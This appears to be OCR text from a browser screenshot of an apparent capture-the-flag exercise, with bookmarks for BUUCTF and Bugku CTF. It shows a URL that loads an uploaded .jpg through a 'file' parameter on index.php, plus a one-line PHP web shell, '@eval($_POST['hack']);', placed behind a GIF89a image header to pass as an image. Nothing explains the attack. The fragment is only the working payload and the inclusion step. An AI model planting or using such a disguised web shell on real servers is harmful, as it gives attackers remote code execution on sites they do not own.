 不安全 114.67.246.176:17862/index.php?file=upload/202104071037045448.jpg
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just
GIF89a _ @eval($_POST['hack']);_